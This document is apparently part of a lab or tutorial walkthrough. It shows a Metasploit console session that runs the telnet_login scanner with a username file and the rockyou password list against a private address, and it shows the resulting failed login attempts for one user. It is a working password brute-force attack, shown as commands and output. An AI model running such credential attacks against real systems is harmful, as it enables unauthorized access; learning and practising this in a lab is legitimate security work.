 1 auxiliary/scanner/telnet/telnet_login
Interact with a module by name or index. For example info 1, use 1 or use auxiliary/scanner/telnet
msf6 > use 1
msf6 auxiliary(scanner/telnet/telnet_login) > set RHOSTS 10.0.2.15
RHOSTS ⇒ 10.0.2.15
msf6 auxiliary(scanner/telnet/telnet_login) > set USER_FILE usernames.txt
USER_FILE ⇒ usernames.txt
msf6 auxiliary(scanner/telnet/telnet_login) > set PASS_FILE rockyou.txt
PASS_FILE ⇒ rockyou.txt
msf6 auxiliary(scanner/telnet/telnet_login) > run
[!] 10.0.2.15:23 - No active DB -- Credential data will not be saved!
[-] 10.0.2.15:23 - 10.0.2.15:23 - LOGIN FAILED: anita:123456 (Incorrect: )
[-] 10.0.2.15:23 - 10.0.2.15:23 - LOGIN FAILED: anita:12345 (Incorrect: )
[-] 10.0.2.15:23 - 10.0.2.15:23 - LOGIN FAILED: anita:123456789 (Incorrect: )
[-] 10.0.2.15:23 - 10.0.2.15:23 - LOGIN FAILED: anita:password (Incorrect: )
[-] 10.0.2.15:23 - 10.0.2.15:23 - LOGIN FAILED: anita:iloveyou (Incorrect: )
[-] 10.0.2.15:23 - 10.0.2.15:23 - LOGIN FAILED: anita:princess (Incorrect: )
[-] 10.0.2.15:23 - 10.0.2.15:23 - LOGIN FAILED: anita:1234567 (Incorrect: )
[-] 10.0.2.15:23 - 10.0.2.15:23 - LOGIN FAILED: anita:rockyou (Incorrect: )
[-] 10.0.2.15:23 - 10.0.2.15:23 - LOGIN FAILED: anita:12345678 (Incorrect: )
[-] 10.0.2.15:23 - 10.0.2.15:23 - LOGIN FAILED: anita:abc123 (Incorrect: )
[-] 10.0.2.15:23 - 10.0.2.15:23 - LOGIN FAILED: anita:nicole (Incorrect: )
[-] 10.0.2.15:23 - 10.0.2.15:23 - LOGIN FAILED: anita:daniel (Incorrect: )
[-] 10.0.2.15:23 - 10.0.2.15:23 - LOGIN FAILED: anita:babygirl (Incorrect: )
[-] 10.0.2.15:23 - 10.0.2.15:23 - LOGIN FAILED: anita:monkey (Incorrect: )
[-] 10.0.2.15:23 - 10.0.2.15:23 - LOGIN FAILED: anita:lovely (Incorrect: )